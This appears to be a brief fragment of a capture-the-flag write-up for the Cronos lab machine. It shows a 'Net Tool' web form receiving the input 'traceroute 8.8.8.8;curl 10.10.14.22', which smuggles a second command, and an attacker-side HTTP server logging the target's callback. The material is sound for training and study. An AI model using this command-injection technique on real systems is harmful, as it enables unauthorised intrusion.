 Not Secure admin.cronos.htb/welcome.php 3
Import bookmarks... Hacking Playground
Net Tool v0.1
traceroute 8.8.8.8;curl 10.10.14.22 Execute!
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.13 - - [02/May/2025 12:14:04] "GET / HTTP/1.1" 200 -